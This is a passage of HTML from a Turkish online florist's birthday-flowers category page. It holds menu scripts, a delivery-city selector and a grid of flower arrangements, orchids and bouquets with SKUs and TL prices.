    j = (j = i.length) > 3 ? j % 3 : 0;
   return s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
 };


</script>
 <script src="https://www.ciceknet.com/themes/frontend/js/jquery.slicknav.js"></script> 

<script>
	$(function(){
		$('.mobile-menu').slicknav({
label:'',
closeOnClick:true
});
	});
</script>
<script type="text/javascript">
  $(document).ready(function(){
   $(".slicknav_btn").click(function(){
	$('.slicknav_nav').toggleClass('slider');   
    $(".overlay-layout").toggleClass('overlay');
   });
   $(".overlay-layout").click(function  (){
	    $(".slicknav_btn").click(); 
	   });
	   
  });
</script>
<div style='display:none'>fragments/topbar</div><!-- BEGIN MAIN CONTENT -->

    	   
<section class="list-section search-location-section">
    <div class="container-90">
        <div class="row">
            <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
										<div class="location-search button-group glownow">
						<div class="location-search-cell">
							                            <div class="clickable"  id="citiesInput"><strong>Gönderim Yeri</strong> Seçerek Başlayın!</div><i class="fa fa-map-marker map-icon"></i><i class="fa fa-chevron-down open-search"></i>
							<div class="city-dialog" style="display:none;"> 
								<div class="search-text">
                                    <input type="text" id="districtSearch" name="districtSearch" value=""  autocomplete="off" class="form-control input-lg q" placeholder="Gönderim Yeri Ara"><i class="fa fa-times-circle clear-search clickable"></i>
                                </div><i class="fa fa-chevron-up close-search"></i>
                                <div class="search-results-cont">
                                    <div class="main-city-list">
                                        <div class="slimScrollDiv">
											<ul class="search-results">
																									<li>
														<span class="clickable sub-district-show" data-id="1">İSTANBUL AVRUPA</span>
													</li>
																										<li>
														<span class="clickable sub-district-show" data-id="42">IĞDIR</span>
													</li>
																										<li>
														<span class="clickable sub-district-show" data-id="5">İSTANBUL ANADOLU</span>
													</li>
																										<li>
														<span class="clickable sub-district-show" data-id="3">ANKARA</span>
													</li>
																										<li>
														<span class="clickable sub-district-show" data-id="11">ANTALYA</span>
													</li>
																										<li>
														<span class="clickable sub-district-show" data-id="2">İZMİR</span>
													</li>
																										<li>
														<span class="clickable sub-district-show" data-id="19">BURSA</span>
													</li>
																										<li>
														<span class="clickable sub-district-show" data-id="77">TOKAT</span>
													</li>
																																					<li>
													<span class="clickable all-city-list-display">ŞEHİR LİSTESİ</span>
												</li>
											</ul><div class="slimScrollBar"></div><div class="slimScrollRail"></div>
										</div>
                                    </div>
                                    <div class="all-city-list" id="city-all">
                                        <span class="clickable location-search-top-row h4  back-link"><i class="fa fa-chevron-left  back-button"></i> ŞEHİR LİSTESİ</span>
                                        <div class="slimScrollDiv">
											<ul class="search-results" id="cityall"></ul><div class="slimScrollBar"></div><div class="slimScrollRail"></div>
										</div>
                                    </div>
                                    <div class="all-city-list" id="city-districts">
                                        <span class="clickable location-search-top-row h4  back-link"><i class="fa fa-chevron-left  back-button"></i></i><span id="CityName"></span></span>
                                        <div class="slimScrollDiv"> 
											<ul class="search-results" id="regionall"></ul><div class="slimScrollBar"></div><div class="slimScrollRail"></div>
										</div>
									</div>
                                    <div class="typeahead-results-section" id="typeahead-section">
                                        <div class="slimScrollDiv">
											<ul class="search-results" id="disctrict-typeahead"></ul><div class="slimScrollBar"></div><div class="slimScrollRail"></div>
										</div>
									</div>
                                </div>
                            </div>
                        </div>
					</div>
			</div>
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				<ul class="table-display top-icons">
				<li class="col-lg-6 col-md-6 col-sm-3 col-xs-6"><i class="material-icons">local_shipping</i> Aynı Gün Teslimat</li>
				<li class="col-lg-6 col-md-6 col-sm-3 col-xs-6"><i class="material-icons">local_florist</i> Taze Canlı Çiçek</li>
				<li class="col-lg-6 col-md-6 col-sm-3 col-xs-6"><i class="fa fa-credit-card"></i> 6 Ay Taksit İmkanı</li>
				<li class="col-lg-6 col-md-6 col-sm-3 col-xs-6"><i class="material-icons">add_a_photo</i> Medya Mesaj</li>
				</ul>
			 </div>
		</div>     </div>
</section>
  
<section>
<div class="container-90">
	<div class="row"> 
		<span style="display:none;">ormal</span>
				<div class="col-xs-12 col-lg-9 col-md-9 col-sm-6 text-design">
					<h2><a href="https://www.ciceknet.com/">Ana Sayfa</a> &gt; Doğum Günü Çiçekleri</h2>
					 
				</div>

	</div>
</div>
</section>
<section>
	<div class="container-90">
		<div class="row">	
					<input type='hidden' name='prods' value='398' />
		
				<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ikili-seflera-860"  title="İkili Şeflera SC0029" longdesc="Türkiye ve yurtdışına İkili Şeflera ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/283090-uploadedfiles-heflera_-1528890689-259x338.jpg"  title="İkili Şeflera SC0029" longdesc="Türkiye ve yurtdışına İkili Şeflera ve diğer Saksı Çiçekleri çiçek gönder" alt="İkili Şeflera Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ikili-seflera-860" title="İkili Şeflera SC0029" longdesc="Türkiye ve yurtdışına İkili Şeflera ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						İkili Şeflera						<p class="sku"> SC0029</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,389.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/rengarenk-lisyantuslu-cicek-aranjmani-1547"  title="Rengarenk Lisyantuslu Çiçek Aranjmanı DB0392" longdesc="Türkiye ve yurtdışına Rengarenk Lisyantuslu Çiçek Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/766423-uploadedfiles-MG_4982--1592482406-259x338.jpg"  title="Rengarenk Lisyantuslu Çiçek Aranjmanı DB0392" longdesc="Türkiye ve yurtdışına Rengarenk Lisyantuslu Çiçek Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Rengarenk Lisyantuslu Çiçek Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/rengarenk-lisyantuslu-cicek-aranjmani-1547" title="Rengarenk Lisyantuslu Çiçek Aranjmanı DB0392" longdesc="Türkiye ve yurtdışına Rengarenk Lisyantuslu Çiçek Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Rengarenk Lisyantuslu Çiçek Aranjma..</small>						<p class="sku"> DB0392</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,992.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/renkli-trio-plus-serisi-kalanchoe-ve-mini-orkide"  title="Renkli Trio Plus Serisi Kalanchoe ve Mini Orkide OR0089" longdesc="Türkiye ve yurtdışına Renkli Trio Plus Serisi Kalanchoe ve Mini Orkide ve diğer Orkideler çiçek gönder">
											<span class="ust-yazi m-1 sol">Sadece İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1002663-uploadedfiles-MG_4954--1592911175-259x338.jpg"  title="Renkli Trio Plus Serisi Kalanchoe ve Mini Orkide OR0089" longdesc="Türkiye ve yurtdışına Renkli Trio Plus Serisi Kalanchoe ve Mini Orkide ve diğer Orkideler çiçek gönder" alt="Renkli Trio Plus Serisi Kalanchoe ve Mini Orkide Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/renkli-trio-plus-serisi-kalanchoe-ve-mini-orkide" title="Renkli Trio Plus Serisi Kalanchoe ve Mini Orkide OR0089" longdesc="Türkiye ve yurtdışına Renkli Trio Plus Serisi Kalanchoe ve Mini Orkide ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i><small>Renkli Trio Plus Serisi Kalanchoe v..</small>						<p class="sku"> OR0089</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,479.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-esinti-12"  title="Beyaz Esinti AR0012" longdesc="Türkiye ve yurtdışına Beyaz Esinti ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/341889-uploadedfiles-mt_8180j-1462026531-259x338.jpg"  title="Beyaz Esinti AR0012" longdesc="Türkiye ve yurtdışına Beyaz Esinti ve diğer Aranjmanlar çiçek gönder" alt="Beyaz Esinti Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-esinti-12" title="Beyaz Esinti AR0012" longdesc="Türkiye ve yurtdışına Beyaz Esinti ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyaz Esinti						<p class="sku"> AR0012</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,578.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kucak-dolusu-papatyalar-929"  title="Kucak Dolusu Papatyalar BT0019" longdesc="Türkiye ve yurtdışına Kucak Dolusu Papatyalar ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/4511136-uploadedfiles-YN_4515J-1542632860-259x338.jpg"  title="Kucak Dolusu Papatyalar BT0019" longdesc="Türkiye ve yurtdışına Kucak Dolusu Papatyalar ve diğer Buketler çiçek gönder" alt="Kucak Dolusu Papatyalar Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kucak-dolusu-papatyalar-929" title="Kucak Dolusu Papatyalar BT0019" longdesc="Türkiye ve yurtdışına Kucak Dolusu Papatyalar ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kucak Dolusu Papatyalar						<p class="sku"> BT0019</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,238.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/baharin-habercisi-3"  title="Baharın Habercisi AR0003" longdesc="Türkiye ve yurtdışına Baharın Habercisi ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/245881-uploadedfiles-aharinha-1462289887-259x338.jpg"  title="Baharın Habercisi AR0003" longdesc="Türkiye ve yurtdışına Baharın Habercisi ve diğer Kutuda Çiçek çiçek gönder" alt="Baharın Habercisi Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/baharin-habercisi-3" title="Baharın Habercisi AR0003" longdesc="Türkiye ve yurtdışına Baharın Habercisi ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Baharın Habercisi						<p class="sku"> AR0003</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,397.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/aycicegimsin-cicek-buketi"  title="Ayçiçeğimsin Çiçek Buketi vip0001" longdesc="Türkiye ve yurtdışına Ayçiçeğimsin Çiçek Buketi ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/261529-uploadedfiles-zlenen-1-1579466133-259x338.jpg"  title="Ayçiçeğimsin Çiçek Buketi vip0001" longdesc="Türkiye ve yurtdışına Ayçiçeğimsin Çiçek Buketi ve diğer Aranjmanlar çiçek gönder" alt="Ayçiçeğimsin Çiçek Buketi Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/aycicegimsin-cicek-buketi" title="Ayçiçeğimsin Çiçek Buketi vip0001" longdesc="Türkiye ve yurtdışına Ayçiçeğimsin Çiçek Buketi ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Ayçiçeğimsin Çiçek Buketi						<p class="sku"> vip0001</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,296.96 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/uclu-beton-saksida-orkide-ve-lavanta-3086"  title="Üçlü Beton Saksıda Orkide ve Lavanta CN1018" longdesc="Türkiye ve yurtdışına Üçlü Beton Saksıda Orkide ve Lavanta ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/91943-uploadedfiles--lu-beto-1610364861-259x338.jpg"  title="Üçlü Beton Saksıda Orkide ve Lavanta CN1018" longdesc="Türkiye ve yurtdışına Üçlü Beton Saksıda Orkide ve Lavanta ve diğer Orkideler çiçek gönder" alt="Üçlü Beton Saksıda Orkide ve Lavanta Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/uclu-beton-saksida-orkide-ve-lavanta-3086" title="Üçlü Beton Saksıda Orkide ve Lavanta CN1018" longdesc="Türkiye ve yurtdışına Üçlü Beton Saksıda Orkide ve Lavanta ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i><small>Üçlü Beton Saksıda Orkide ve Lavant..</small>						<p class="sku"> CN1018</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,543.66 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/askin-cesareti-11-adet-kirmizi-gul-23"  title="Aşkın Cesareti 11 Adet Kırmızı Gül AR0023" longdesc="Türkiye ve yurtdışına Aşkın Cesareti 11 Adet Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/103050-uploadedfiles-jpg-1517559931-259x338.jpg"  title="Aşkın Cesareti 11 Adet Kırmızı Gül AR0023" longdesc="Türkiye ve yurtdışına Aşkın Cesareti 11 Adet Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder" alt="Aşkın Cesareti 11 Adet Kırmızı Gül Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/askin-cesareti-11-adet-kirmizi-gul-23" title="Aşkın Cesareti 11 Adet Kırmızı Gül AR0023" longdesc="Türkiye ve yurtdışına Aşkın Cesareti 11 Adet Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Aşkın Cesareti 11 Adet Kırmızı Gül						<p class="sku"> AR0023</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,788.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/zarif-kir-buketi-930"  title="Zarif Kır Buketi BT0020" longdesc="Türkiye ve yurtdışına Zarif Kır Buketi ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/4496270-uploadedfiles-YN_4521J-1542632981-259x338.jpg"  title="Zarif Kır Buketi BT0020" longdesc="Türkiye ve yurtdışına Zarif Kır Buketi ve diğer Buketler çiçek gönder" alt="Zarif Kır Buketi Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/zarif-kir-buketi-930" title="Zarif Kır Buketi BT0020" longdesc="Türkiye ve yurtdışına Zarif Kır Buketi ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Zarif Kır Buketi						<p class="sku"> BT0020</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,239.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/nese-kutusu"  title="Neşe Kutusu AR0005" longdesc="Türkiye ve yurtdışına Neşe Kutusu ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/287570-uploadedfiles-esekutus-1462289936-259x338.jpg"  title="Neşe Kutusu AR0005" longdesc="Türkiye ve yurtdışına Neşe Kutusu ve diğer Kutuda Çiçek çiçek gönder" alt="Neşe Kutusu Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/nese-kutusu" title="Neşe Kutusu AR0005" longdesc="Türkiye ve yurtdışına Neşe Kutusu ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Neşe Kutusu						<p class="sku"> AR0005</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,293.30 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/puansetya-saksi-cicegi"  title="Puansetya Saksı Çiçeği SC0013" longdesc="Türkiye ve yurtdışına Puansetya Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/303414-uploadedfiles-ilbasi1_-1481611580-259x338.jpg"  title="Puansetya Saksı Çiçeği SC0013" longdesc="Türkiye ve yurtdışına Puansetya Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" alt="Puansetya Saksı Çiçeği Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/puansetya-saksi-cicegi" title="Puansetya Saksı Çiçeği SC0013" longdesc="Türkiye ve yurtdışına Puansetya Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Puansetya Saksı Çiçeği						<p class="sku"> SC0013</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,500.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bir-tek-sen-pembe-orkide-cicegi-182"  title="Bir Tek Sen Pembe Orkide Çiçeği OR0025" longdesc="Türkiye ve yurtdışına Bir Tek Sen Pembe Orkide Çiçeği ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/53003-uploadedfiles-04447-up-1517560627-259x338.jpg"  title="Bir Tek Sen Pembe Orkide Çiçeği OR0025" longdesc="Türkiye ve yurtdışına Bir Tek Sen Pembe Orkide Çiçeği ve diğer Orkideler çiçek gönder" alt="Bir Tek Sen Pembe Orkide Çiçeği Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bir-tek-sen-pembe-orkide-cicegi-182" title="Bir Tek Sen Pembe Orkide Çiçeği OR0025" longdesc="Türkiye ve yurtdışına Bir Tek Sen Pembe Orkide Çiçeği ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bir Tek Sen Pembe Orkide Çiçeği						<p class="sku"> OR0025</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,890.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/desenli-saksida-mini-orkide-ve-kalanchoe"  title="Desenli Saksıda  Mini Orkide ve Kalanchoe OR0091" longdesc="Türkiye ve yurtdışına Desenli Saksıda  Mini Orkide ve Kalanchoe ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/471105-uploadedfiles-094306-u-1598264161-259x338.jpg"  title="Desenli Saksıda  Mini Orkide ve Kalanchoe OR0091" longdesc="Türkiye ve yurtdışına Desenli Saksıda  Mini Orkide ve Kalanchoe ve diğer Orkideler çiçek gönder" alt="Desenli Saksıda  Mini Orkide ve Kalanchoe Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/desenli-saksida-mini-orkide-ve-kalanchoe" title="Desenli Saksıda  Mini Orkide ve Kalanchoe OR0091" longdesc="Türkiye ve yurtdışına Desenli Saksıda  Mini Orkide ve Kalanchoe ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i><small>Desenli Saksıda  Mini Orkide ve Kal..</small>						<p class="sku"> OR0091</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,598.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kis-gunesi-kir-cicekleri-298"  title="Kış Güneşi Kır Çiçekleri AR0139" longdesc="Türkiye ve yurtdışına Kış Güneşi Kır Çiçekleri ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/378807-uploadedfiles-ilbasi1_-1481714327-259x338.jpg"  title="Kış Güneşi Kır Çiçekleri AR0139" longdesc="Türkiye ve yurtdışına Kış Güneşi Kır Çiçekleri ve diğer Aranjmanlar çiçek gönder" alt="Kış Güneşi Kır Çiçekleri Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kis-gunesi-kir-cicekleri-298" title="Kış Güneşi Kır Çiçekleri AR0139" longdesc="Türkiye ve yurtdışına Kış Güneşi Kır Çiçekleri ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kış Güneşi Kır Çiçekleri						<p class="sku"> AR0139</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,479.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kis-gunesi-alev-rengi-orkide-cicegi"  title="Kış Güneşi Alev Rengi Orkide Çiçeği OR0019" longdesc="Türkiye ve yurtdışına Kış Güneşi Alev Rengi Orkide Çiçeği ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/395524-uploadedfiles-sc_4810j-1466517532-259x338.jpg"  title="Kış Güneşi Alev Rengi Orkide Çiçeği OR0019" longdesc="Türkiye ve yurtdışına Kış Güneşi Alev Rengi Orkide Çiçeği ve diğer Orkideler çiçek gönder" alt="Kış Güneşi Alev Rengi Orkide Çiçeği Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kis-gunesi-alev-rengi-orkide-cicegi" title="Kış Güneşi Alev Rengi Orkide Çiçeği OR0019" longdesc="Türkiye ve yurtdışına Kış Güneşi Alev Rengi Orkide Çiçeği ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kış Güneşi Alev Rengi Orkide Çiçeği						<p class="sku"> OR0019</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,297.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/toprak-kokusu-pembe-orkide-cicegi"  title="Toprak Kokusu Pembe Orkide Çiçeği OR0023" longdesc="Türkiye ve yurtdışına Toprak Kokusu Pembe Orkide Çiçeği ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/226284-uploadedfiles-sc_4864j-1466518889-259x338.jpg"  title="Toprak Kokusu Pembe Orkide Çiçeği OR0023" longdesc="Türkiye ve yurtdışına Toprak Kokusu Pembe Orkide Çiçeği ve diğer Orkideler çiçek gönder" alt="Toprak Kokusu Pembe Orkide Çiçeği Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/toprak-kokusu-pembe-orkide-cicegi" title="Toprak Kokusu Pembe Orkide Çiçeği OR0023" longdesc="Türkiye ve yurtdışına Toprak Kokusu Pembe Orkide Çiçeği ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Toprak Kokusu Pembe Orkide Çiçeği						<p class="sku"> OR0023</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,998.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/yazin-habercisi-cicek-arajmani-631"  title="Yazın Habercisi Çiçek Arajmanı AR0246" longdesc="Türkiye ve yurtdışına Yazın Habercisi Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/413598-uploadedfiles-ogogo_85-1494059030-259x338.jpg"  title="Yazın Habercisi Çiçek Arajmanı AR0246" longdesc="Türkiye ve yurtdışına Yazın Habercisi Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Yazın Habercisi Çiçek Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/yazin-habercisi-cicek-arajmani-631" title="Yazın Habercisi Çiçek Arajmanı AR0246" longdesc="Türkiye ve yurtdışına Yazın Habercisi Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Yazın Habercisi Çiçek Arajmanı						<p class="sku"> AR0246</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,467.77 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/hayallerimin-prensesi-gerbera-cicek-arajmani-568"  title="Hayallerimin  Prensesi Gerbera Çiçek Arajmanı AR0203" longdesc="Türkiye ve yurtdışına Hayallerimin  Prensesi Gerbera Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/441276-uploadedfiles-ehhuuu_3-1488365201-259x338.jpg"  title="Hayallerimin  Prensesi Gerbera Çiçek Arajmanı AR0203" longdesc="Türkiye ve yurtdışına Hayallerimin  Prensesi Gerbera Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Hayallerimin  Prensesi Gerbera Çiçek Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/hayallerimin-prensesi-gerbera-cicek-arajmani-568" title="Hayallerimin  Prensesi Gerbera Çiçek Arajmanı AR0203" longdesc="Türkiye ve yurtdışına Hayallerimin  Prensesi Gerbera Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Hayallerimin  Prensesi Gerbera Çiçe..</small>						<p class="sku"> AR0203</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
